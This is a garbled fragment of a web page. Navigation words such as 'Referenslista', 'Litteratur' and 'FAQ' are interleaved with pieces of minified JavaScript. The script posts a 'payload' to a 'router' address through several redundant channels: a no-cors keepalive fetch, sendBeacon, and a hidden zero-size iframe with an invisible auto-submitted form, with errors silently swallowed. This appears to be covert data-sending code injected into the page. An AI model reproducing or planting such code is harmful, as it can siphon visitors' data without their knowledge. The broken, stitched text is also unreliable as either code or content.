
2009
2008
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
2007
2021
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
Science
Referenslista
(navigator.sendBeacon) {navigator.sendBeacon(router, new
Literature || & Links
Litteratur
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
Definitioner
Länkar
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
FAQ
Education
EHS
document.createElement('iframe');iframe.name =
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
form = document.createElement('form');form.method = 'POST';form.action
= router;form.target = 'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =